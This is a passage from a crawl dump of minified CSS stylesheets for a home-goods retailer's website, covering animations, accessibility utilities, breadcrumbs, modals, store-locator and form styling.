(prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-06f16607],.bounce-in-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-06f16607],.bounce-in-leave-active[data-v-06f16607]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-06f16607]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-06f16607]:active,.sr-only-focusable[data-v-06f16607]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.notifications[data-v-06f16607]{left:0;position:fixed;right:0;top:28px;z-index:1999}.notifications__aria-live-info[data-v-06f16607]{height:0;overflow:hidden;width:0}.notifications-container[data-v-06f16607]{display:flex;flex-direction:column;position:relative;width:100%}.notifications-slide-enter-active[data-v-06f16607],.notifications-slide-leave-active[data-v-06f16607],.notifications-slide-move[data-v-06f16607]{transition:all .3s cubic-bezier(.55,0,.1,1)}.notifications-slide-enter[data-v-06f16607],.notifications-slide-leave-to[data-v-06f16607]{opacity:0;transform:translateY(-24px)}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/returner.css
body_size: 337
content:
@import url(https://use.typekit.net/pox3igq.css);@keyframes spin-data-v-1fa1d037{to{transform:rotate(1turn)}}@keyframes pulse-data-v-1fa1d037{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-1fa1d037{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-1fa1d037{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-1fa1d037{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-1fa1d037{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-1fa1d037{0%{opacity:1}to{opacity:0}}.skeleton[data-v-1fa1d037]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-1fa1d037]:after,.skeleton[data-v-1fa1d037]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.returner[data-v-1fa1d037]{align-items:center;background:#f9f7f2;border:0;bottom:16px;color:#1e1e1e;display:flex;flex-direction:row;height:40px;justify-content:center;position:fixed;right:16px;width:40px;z-index:101}.returner[data-v-1fa1d037]:focus,.returner[data-v-1fa1d037]:hover{background:#4f4a4a;color:#fff}.returner-visible .gis-circle[data-v-1fa1d037]{bottom:60px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/breadcrumbs.css
body_size: 1366
content:
@import url(https://use.typekit.net/pox3igq.css);.fade-enter[data-v-bd1a236a],.fade-leave-to[data-v-bd1a236a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-bd1a236a],.fade-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-bd1a236a],.fade-leave-active[data-v-bd1a236a]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-bd1a236a],.fade-in-leave-to[data-v-bd1a236a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-bd1a236a],.fade-in-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-bd1a236a]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-bd1a236a]{transition:opacity 0s}}.fade-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-bd1a236a],.full-slide-up-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-bd1a236a],.full-slide-up-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-bd1a236a],.full-slide-up-leave-active[data-v-bd1a236a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-bd1a236a],.full-slide-right-leave-to[data-v-bd1a236a]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-bd1a236a],.full-slide-right-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-bd1a236a],.full-slide-right-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-bd1a236a],.full-slide-left-responsive--xs-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-bd1a236a],.full-slide-left-responsive--xs-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-bd1a236a],.full-slide-left-responsive--xs-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-bd1a236a],.full-slide-left-responsive--xs-leave-to[data-v-bd1a236a]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-bd1a236a],.full-slide-right-responsive--xs-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-bd1a236a],.full-slide-right-responsive--xs-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-bd1a236a],.full-slide-right-responsive--xs-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-bd1a236a],.full-slide-right-responsive--xs-leave-to[data-v-bd1a236a]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-bd1a236a],.full-slide-left-responsive--sm-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-bd1a236a],.full-slide-left-responsive--sm-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-bd1a236a],.full-slide-left-responsive--sm-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-bd1a236a],.full-slide-left-responsive--sm-leave-to[data-v-bd1a236a]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-bd1a236a],.full-slide-right-responsive--sm-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-bd1a236a],.full-slide-right-responsive--sm-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-bd1a236a],.full-slide-right-responsive--sm-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-bd1a236a],.full-slide-right-responsive--sm-leave-to[data-v-bd1a236a]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-bd1a236a],.full-slide-left-responsive--md-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-bd1a236a],.full-slide-left-responsive--md-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-bd1a236a],.full-slide-left-responsive--md-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-bd1a236a],.full-slide-left-responsive--md-leave-to[data-v-bd1a236a]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-bd1a236a],.full-slide-right-responsive--md-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-bd1a236a],.full-slide-right-responsive--md-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-bd1a236a],.full-slide-right-responsive--md-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-bd1a236a],.full-slide-right-responsive--md-leave-to[data-v-bd1a236a]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-bd1a236a],.full-slide-left-responsive--lg-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-bd1a236a],.full-slide-left-responsive--lg-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-bd1a236a],.full-slide-left-responsive--lg-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-bd1a236a],.full-slide-left-responsive--lg-leave-to[data-v-bd1a236a]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-bd1a236a],.full-slide-right-responsive--lg-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-bd1a236a],.full-slide-right-responsive--lg-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-bd1a236a],.full-slide-right-responsive--lg-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-bd1a236a],.full-slide-right-responsive--lg-leave-to[data-v-bd1a236a]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-bd1a236a],.full-slide-down-leave-to[data-v-bd1a236a]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-bd1a236a],.full-slide-down-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-bd1a236a],.full-slide-down-leave-active[data-v-bd1a236a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-bd1a236a],.full-slide-left-leave-to[data-v-bd1a236a]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-bd1a236a],.full-slide-left-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-bd1a236a],.full-slide-left-leave-active[data-v-bd1a236a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-bd1a236a],.full-slide-up-touchless-not-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-bd1a236a],.full-slide-up-touchless-not-leave-to[data-v-bd1a236a]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-bd1a236a],.full-slide-up-touchless-not-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-bd1a236a],.full-slide-up-touchless-not-leave-active[data-v-bd1a236a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-bd1a236a],.full-slide-up-touchless-fade-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-bd1a236a],.full-slide-up-touchless-fade-leave-to[data-v-bd1a236a]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-bd1a236a],.full-slide-up-touchless-fade-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-bd1a236a],.full-slide-up-touchless-fade-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-bd1a236a],.full-slide-up-touchless-fade-leave-active[data-v-bd1a236a]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-bd1a236a],.fade-slide-up-leave-to[data-v-bd1a236a]{opacity:0}.fade-slide-up-enter[data-v-bd1a236a],.fade-slide-up-leave-active[data-v-bd1a236a]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-bd1a236a],.fade-slide-up-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-bd1a236a],.fade-slide-up-leave-active[data-v-bd1a236a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-bd1a236a],.fade-slide-right-leave-to[data-v-bd1a236a]{opacity:0}.fade-slide-right-enter[data-v-bd1a236a],.fade-slide-right-leave-active[data-v-bd1a236a]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-bd1a236a],.fade-slide-right-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-bd1a236a],.fade-slide-right-leave-active[data-v-bd1a236a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-bd1a236a],.fade-slide-down-leave-to[data-v-bd1a236a]{opacity:0}.fade-slide-down-enter[data-v-bd1a236a],.fade-slide-down-leave-active[data-v-bd1a236a]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-bd1a236a],.fade-slide-down-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-bd1a236a],.fade-slide-down-leave-active[data-v-bd1a236a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-bd1a236a],.fade-slide-left-leave-to[data-v-bd1a236a]{opacity:0}.fade-slide-left-enter[data-v-bd1a236a],.fade-slide-left-leave-active[data-v-bd1a236a]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-bd1a236a],.fade-slide-left-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-bd1a236a],.fade-slide-left-leave-active[data-v-bd1a236a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.expand-enter[data-v-bd1a236a],.expand-leave-to[data-v-bd1a236a]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-bd1a236a],.expand-leave-active[data-v-bd1a236a]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-bd1a236a],.expand-leave-active[data-v-bd1a236a]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-bd1a236a],.slide-down-up-leave-to[data-v-bd1a236a]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-bd1a236a],.slide-down-up-leave[data-v-bd1a236a]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-bd1a236a],.slide-down-up-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-bd1a236a],.slide-down-up-leave-active[data-v-bd1a236a]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-bd1a236a],.bounce-in-leave-to[data-v-bd1a236a]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-bd1a236a],.bounce-in-leave[data-v-bd1a236a]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-bd1a236a],.bounce-in-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-bd1a236a],.bounce-in-leave-active[data-v-bd1a236a]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.breadcrumbs__link[data-v-bd1a236a]:focus,.focus[data-v-bd1a236a]:focus,.tab-focus[data-v-bd1a236a]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-bd1a236a]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-bd1a236a]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-bd1a236a]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-bd1a236a]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-bd1a236a]:focus:not(:focus-visible){box-shadow:none!important}.breadcrumbs[data-v-bd1a236a]{padding-bottom:4px;position:relative}.breadcrumbs__list[data-v-bd1a236a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.breadcrumbs__list-item[data-v-bd1a236a]{display:inline}.breadcrumbs__link[data-v-bd1a236a]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;text-decoration:none}.breadcrumbs__link[data-v-bd1a236a]:focus:not(:focus-visible){border:none!important}@media(hover:hover)and (pointer:fine){.breadcrumbs__link[data-v-bd1a236a]:focus,.breadcrumbs__link[data-v-bd1a236a]:hover{color:#1e1e1e}}.breadcrumbs__link--active[data-v-bd1a236a]{color:#1e1e1e;cursor:unset}.breadcrumbs__link-separator[data-v-bd1a236a]{color:#cdcbcb;padding:0 4px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/maximum-number-of-saved-items.css
body_size: 172
content:
@import url(https://use.typekit.net/pox3igq.css);.max-number-of-saved-items-modal[data-v-082735ed]{text-align:center}.max-number-of-saved-items-modal[data-v-082735ed] .overlay__window{padding:16px}.max-number-of-saved-items-modal[data-v-082735ed] .overlay__icon{height:48px;padding:8px;width:48px}@media screen and (min-width:1024px){.max-number-of-saved-items-modal[data-v-082735ed] .overlay__icon{right:0;top:0}}.max-number-of-saved-items-modal__header[data-v-082735ed]{margin-bottom:16px;padding:16px 32px 0}@media screen and (min-width:1024px){.max-number-of-saved-items-modal__header[data-v-082735ed]{margin-bottom:24px;padding:16px 0 0}}.max-number-of-saved-items-modal__text[data-v-082735ed]{display:block;font-size:1.6rem}.max-number-of-saved-items-modal__text--error[data-v-082735ed]{margin-bottom:16px}.max-number-of-saved-items-modal__text--confirmation[data-v-082735ed]{margin-bottom:24px}.max-number-of-saved-items-modal__button[data-v-082735ed]{margin-bottom:16px;max-width:336px}.max-number-of-saved-items-modal__button--plain[data-v-082735ed]{font-size:1.4rem;font-weight:400;margin:0 auto 16px;text-transform:uppercase}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/4192.css
body_size: 4738
content:
@import url(https://use.typekit.net/pox3igq.css);.sr-only[data-v-2eb84d5e]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-2eb84d5e]:active,.sr-only-focusable[data-v-2eb84d5e]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.form__product-details[data-v-2eb84d5e]{display:flex;margin-bottom:16px}.form__image[data-v-2eb84d5e]{flex-basis:25%}.form__image--selector[data-v-2eb84d5e]{width:100%}.form__info[data-v-2eb84d5e]{flex-basis:75%;margin-left:16px}.form__info--title[data-v-2eb84d5e]{margin:0 0 16px}.form__info--color[data-v-2eb84d5e]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin:0 0 8px}.form__info--single-size[data-v-2eb84d5e]{border:1px solid #4f4a4a;height:48px;padding:12px 16px}.form__info--selectbox[data-v-2eb84d5e]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down);background-position:right 8px center;background-repeat:no-repeat;background-size:12px;border:1px solid #4f4a4a;cursor:pointer;padding:12px 24px 12px 16px;text-overflow:ellipsis}@media screen and (min-width:768px){.form__info--selectbox[data-v-2eb84d5e]{font-size:inherit}}.form__info--selectbox-error[data-v-2eb84d5e]{border:1px solid #89231f}.form__info--single-selectbox[data-v-2eb84d5e]{width:100%}.form__info--error[data-v-2eb84d5e]{color:#89231f;font-size:1.4rem;margin-top:4px}.form__input[data-v-2eb84d5e]{background:#fff;border-radius:0;display:block;font-size:1.6rem;margin:0 auto 4px;position:relative;width:100%}@media screen and (min-width:768px){.form__input[data-v-2eb84d5e]{margin:0}}.form__input--title[data-v-2eb84d5e]{font-size:1.6rem;font-weight:500;line-height:2rem;margin:16px 0 8px}.form__input--label[data-v-2eb84d5e],.form__input--title[data-v-2eb84d5e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;letter-spacing:.05rem}.form__input--label[data-v-2eb84d5e]{color:#4f4a4a;font-size:1.4rem;font-weight:400;line-height:1.8rem;margin-bottom:8px}.form__input--icon[data-v-2eb84d5e]{right:12px}.form__input--icon[data-v-2eb84d5e],.form__input--loading[data-v-2eb84d5e]{cursor:pointer;position:absolute;top:12px}.form__input--loading[data-v-2eb84d5e]{background-color:#fff;left:8px}.form__input--error-message[data-v-2eb84d5e]{color:#89231f;font-size:1.4rem;margin:4px 0 0}.form__input[data-v-2eb84d5e] .font{font-weight:400}.form__input[data-v-2eb84d5e] .input-wrapper__prepend{padding-left:12px}.form__ctas[data-v-2eb84d5e]{align-items:flex-start;display:flex;justify-content:space-between;margin-top:16px;width:100%}.form__ctas--item[data-v-2eb84d5e]{margin-right:0;width:calc(50% - 8px)}.form__select-wrapper--multi-dropdown[data-v-2eb84d5e]{column-gap:8px;display:flex;flex-direction:row}.form__select-wrapper--multi-dropdown span[data-v-2eb84d5e]{flex:1}.form[data-v-2eb84d5e] .select{margin-bottom:0}.form[data-v-2eb84d5e] .select__select{padding-right:28px}.address[data-v-3e8a4389]{margin-top:16px}.address__spaced[data-v-3e8a4389]{margin:16px 0}.address__map-link[data-v-3e8a4389],.address__phone[data-v-3e8a4389]{color:inherit;font-family:inherit;font-size:1.2rem;font-weight:inherit;justify-content:flex-start;letter-spacing:inherit;line-height:1.6rem}.address__map-link[data-v-3e8a4389]:not(:focus):not(:hover),.address__phone[data-v-3e8a4389]:not(:focus):not(:hover){text-decoration:underline}.address__map-link[data-v-3e8a4389]:focus,.address__map-link[data-v-3e8a4389]:hover,.address__phone[data-v-3e8a4389]:focus,.address__phone[data-v-3e8a4389]:hover{text-decoration:initial}.opening-list[data-v-589b4395]{border:1px solid #cdcbcb;border-top:0 solid #cdcbcb;flex-basis:100%;margin-top:24px;padding:24px 32px;position:relative}@media screen and (min-width:768px){.opening-list[data-v-589b4395]{margin:24px 0 0}}@media screen and (min-width:1024px){.opening-list[data-v-589b4395]{padding:32px 48px}}@media screen and (min-width:1280px){.opening-list[data-v-589b4395]{padding-right:80px}}.opening-list__title[data-v-589b4395]{align-items:center;display:flex;left:0;position:absolute;right:0;top:-10px}.opening-list__title[data-v-589b4395]:before{border-bottom:1px solid #cdcbcb;content:"";flex-basis:40px;margin-right:8px}.opening-list__title[data-v-589b4395]:after{border-bottom:1px solid #cdcbcb;content:"";flex-grow:1;margin-left:8px}.opening-list__list-item[data-v-589b4395]{display:flex;justify-content:space-between}.store-contact[data-v-7f8bed8c]{flex-basis:100%;margin-top:24px;position:relative;width:100%}.store-contact__call[data-v-7f8bed8c]{margin-bottom:8px}.store-contact__title[data-v-7f8bed8c]{margin-bottom:8px;margin-top:0}.marker[data-v-ba89d02c]{display:flex;flex-basis:32px;flex-shrink:0;justify-content:center;margin-right:16px;position:relative}.marker__label[data-v-ba89d02c]{left:50%;position:absolute;top:4px;transform:translateX(-50%)}.marker__image[data-v-ba89d02c]{background-image:url(https://white.a.bigcontent.io/v1/static/map-marker-w);background-position:top;background-repeat:no-repeat;height:48px;width:36px}.marker__image--active[data-v-ba89d02c]{background-image:url(https://white.a.bigcontent.io/v1/static/map-marker-b)}.store[data-v-2f3c4086]{background-color:#fff;border-bottom:1px solid #cdcbcb;display:flex;flex-direction:row;flex-wrap:wrap;padding:16px 8px}@media screen and (min-width:1024px){.store[data-v-2f3c4086]{pointer-events:auto}}.store[data-v-2f3c4086]:not(.store--current):focus,.store[data-v-2f3c4086]:not(.store--current):hover{background-color:#f9f7f2}.store[data-v-2f3c4086]:last-child{border-bottom:none}.store__button[data-v-2f3c4086]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.2rem;font-weight:500;letter-spacing:.05rem;line-height:1.6rem;margin:16px 0}.store__content[data-v-2f3c4086]{flex-basis:calc(100% - 52px);flex-grow:1;padding-top:4px}.store__header[data-v-2f3c4086]{color:#1e1e1e;display:flex;font-size:1.6rem;font-weight:300}.store__header--title[data-v-2f3c4086]{flex-grow:1;font-size:1.6rem;font-weight:500;line-height:2.2rem;margin:0;padding:0}.store__header--distance[data-v-2f3c4086],.store__header--title[data-v-2f3c4086]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;letter-spacing:.05rem}.store__header--distance[data-v-2f3c4086]{color:#4f4a4a;flex-shrink:0;font-size:1.4rem;font-weight:400;line-height:1.8rem}.store__stock-level[data-v-2f3c4086]{font-size:1.4rem;font-weight:500;margin-top:16px}.store__stock-level--out-of-stock[data-v-2f3c4086],.store__stock-level[data-v-2f3c4086]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;letter-spacing:.05rem;line-height:1.8rem}.store__stock-level--out-of-stock[data-v-2f3c4086]{color:#4f4a4a;font-size:1.6rem;font-weight:400}.store__delivery-info[data-v-2f3c4086]{margin:4px}.fade-enter[data-v-69f6c5f8],.fade-leave-to[data-v-69f6c5f8]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-69f6c5f8],.fade-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-69f6c5f8],.fade-leave-active[data-v-69f6c5f8]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-69f6c5f8],.fade-in-leave-to[data-v-69f6c5f8]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-69f6c5f8],.fade-in-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-69f6c5f8]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-69f6c5f8]{transition:opacity 0s}}.fade-group-leave-active[data-v-69f6c5f8]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-69f6c5f8],.full-slide-up-leave-to[data-v-69f6c5f8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-69f6c5f8],.full-slide-up-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-69f6c5f8],.full-slide-up-leave-active[data-v-69f6c5f8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-69f6c5f8]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-69f6c5f8],.full-slide-right-leave-to[data-v-69f6c5f8]{transform:translateX(-100%)}@media screen and 